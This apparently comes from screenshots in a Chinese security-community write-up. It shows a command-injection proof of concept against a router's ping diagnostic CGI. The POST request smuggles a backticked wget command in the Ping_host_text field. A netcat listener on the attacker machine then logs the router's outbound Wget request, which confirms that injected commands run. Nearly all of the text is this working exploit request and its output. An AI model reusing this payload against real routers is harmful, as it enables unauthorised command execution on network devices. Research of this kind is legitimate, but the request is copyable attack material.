 Request
Raw Params Headers Hex
POST /boaform/web_ping_exe.cgi HTTP/1.1
Host: 192.168.1.1
Content-Length: 195
Cache-Control: no-cache
Origin: http://192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
content-type: application/x-www-form-urlencoded
Accept: */*
DNT: 1
Referer: http://192.168.1.1/ /index_content.html?noned=0.9538414589724835
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
mode_name=web_ping_exe&nonedata=0.3488624079142564&mode=save&Ping_interface_select=n
one&Ping_ip_version_select=ipv4&Ping_host_text=`wget+192.168.1.56`&Ping_repetition_Number_tex
t=2&default_flag=1
管理员: C:\windows\system32\cmd.exe - NC.exe -lvvp 80
C:\Users\Administrator>E:
E:\>NC.exe -lvvp 80
listening on [any] 80 ...
^C
E:\>NC.exe -lvvp 80
listening on [any] 80 ...
192.168.1.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.56] from (UNKNOWN) [192.168.1.1] 48194: NO_DATA
GET / HTTP/1.1
Host: 192.168.1.56
User-Agent: Wget
Connection: close
^C
E:\>NC.exe -lvvp 80
listening on [any] 80 ...
192.168.1.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.56] from (UNKNOWN) [192.168.1.1] 48196: NO_DATA
GET / HTTP/1.1
Host: 192.168.1.56
User-Agent: Wget
Connection: close
先知社区